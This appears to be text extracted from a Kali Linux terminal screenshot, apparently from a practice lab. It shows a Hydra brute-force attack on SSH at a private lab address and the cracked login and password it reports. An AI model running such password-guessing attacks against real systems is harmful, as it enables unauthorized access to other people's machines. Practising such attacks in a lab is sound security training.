 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[STATUS] 143.00 tries/min, 143 tries in 00:01h, 358 to do in 00:03h, 14 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[~/Desktop]
正在讲话:
└─# hydra -l renu -P ./1  ssh://192.168.56.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
KALI
PURPLE
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 02:48:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: renu   password: 987654321